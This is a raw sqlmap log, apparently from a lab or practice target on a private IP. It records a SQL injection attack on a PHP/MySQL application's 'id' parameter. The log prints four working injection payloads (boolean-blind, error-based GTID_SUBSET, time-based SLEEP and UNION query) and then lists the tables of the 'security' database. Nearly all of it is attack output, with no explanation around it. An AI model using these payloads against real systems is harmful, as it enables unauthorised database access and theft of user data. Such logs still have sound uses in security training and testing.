 [16:30:49] [INFO] resuming back-end DBMS 'mysql'
[16:30:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9766=9766 AND 'jUDc'='jUDc

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176716b71,(SELECT (ELT(7796=7796,1))),0x71626a6b71),7796) AND 'BSBE'='BSBE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2880 FROM (SELECT(SLEEP(5)))omFj) AND 'LCiX'='LCiX

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6358' UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x56734463457752494b4948484e45694d676f4e4f6643664a627868774b5351747272505372525363,0x71626a6b71)-- -
---
[16:30:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[16:30:49] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+

[16:30:49] [INFO] fetched data logged to text files under 'C:\Users\XMTX\AppData\Local\sqlmap\output\192.168.10.3'

[*] ending @ 16:30:49 /2022-09-28/